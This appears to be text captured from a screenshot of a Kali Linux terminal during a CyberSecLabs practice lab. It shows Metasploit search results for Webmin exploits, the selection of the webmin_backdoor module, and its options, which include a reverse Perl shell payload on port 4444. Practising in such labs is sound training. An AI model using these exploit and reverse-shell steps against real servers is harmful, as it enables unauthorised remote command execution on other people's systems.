 Applications Places Terminator Jul 2 15:00:08 1
root@kali: ~/Documents/Learn/CyberSecLabs/Office
Misc × General × Metasploit ×
root@kali: ~/Documents/Learn/CyberSecLabs/Office 158x37
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/webmin/edit_html_fileaccess 2012-09-06 normal No Webmin edit_html.cgi file Parameter Traversal Arbitrary File Access
1 auxiliary/admin/webmin/file_disclosure 2006-06-30 normal No Webmin File Disclosure
2 exploit/linux/http/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Backdoor
3 exploit/linux/http/webmin_packageup_rce 2019-05-16 excellent Yes Webmin Package Updates Remote Command Execution
4 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution
5 exploit/unix/webapp/webmin_upload_exec 2019-01-17 excellent Yes Webmin Upload Authenticated RCE
msf5 > use exploit/linux/http/webmin_backdoor
msf5 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen o
n all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port